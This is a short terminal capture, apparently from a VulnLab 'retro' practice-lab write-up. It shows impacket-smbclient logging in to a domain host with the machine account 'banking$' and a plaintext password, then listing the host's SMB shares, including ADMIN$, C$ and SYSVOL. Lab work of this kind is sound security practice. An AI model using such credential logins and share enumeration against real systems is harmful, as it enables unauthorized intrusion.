 th3g3ntl3m4n ~/vulnlab/retro impacket-smbclient retro.vl/banking\$:'hacker@123'@10.10.71.93
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
IPC$
NETLOGON
Notes
SYSVOL
Trainees
#